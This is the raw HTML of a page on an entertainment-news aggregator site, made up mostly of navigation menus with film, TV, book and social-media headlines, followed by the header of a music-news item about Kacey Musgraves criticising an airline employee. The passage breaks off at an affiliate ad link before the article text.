                        <a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Worst Blockbusters of 2025" title="The Worst Blockbusters of 2025" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2025-worst-block-0987.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/">The Worst Blockbusters of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Romantic Movie Masterpieces With Great Acting, Ranked" title="10 Romantic Movie Masterpieces With Great Acting, Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/while-you-were-sleeping-sandra-bullock-bill-pullman-1.jpeg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/">10 Romantic Movie Masterpieces With Great Acting, Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" title="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/prince_720.jpg?q=49&amp;fit=crop&amp;w=217&amp;h=180&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/">The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" title="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/jack_mcbrayer_zillow_gone_wild_2-590x331.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/">Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" title="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Doc_S2-Ep207-0713-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/">Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" title="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/EIP_501_UNIT_01019R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/">Emily in Paris: Season Six Renewal Announced for Netflix Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" title="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/MOK_410_JLP_UNIT_0507_0371_RT-590x394.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/">Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" title="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SISTAS_S10B_CAST_KEYART_1920x108-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/">Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" title="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" title="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/the-last-bookstore-on-earth-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/">Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Appoints Former Trump Staffer as VP" title="Meta Appoints Former Trump Staffer as VP" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/">Meta Appoints Former Trump Staffer as VP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says It’s Removed 540K Teen Accounts in Australia" title="Meta Says It’s Removed 540K Teen Accounts in Australia" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/">Meta Says It’s Removed 540K Teen Accounts in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Google Launches Improved Veo AI Video Generation Tools" title="Google Launches Improved Veo AI Video Generation Tools" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/">Google Launches Improved Veo AI Video Generation Tools</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/music-2/">Music</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/">June 7, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/music-2/" rel="category tag">Music</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="http://www.music-news.com/images/news/cover/149159.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News" title="Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News" decoding="async" loading="lazy" data-src="http://www.music-news.com/images/news/cover/149159.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
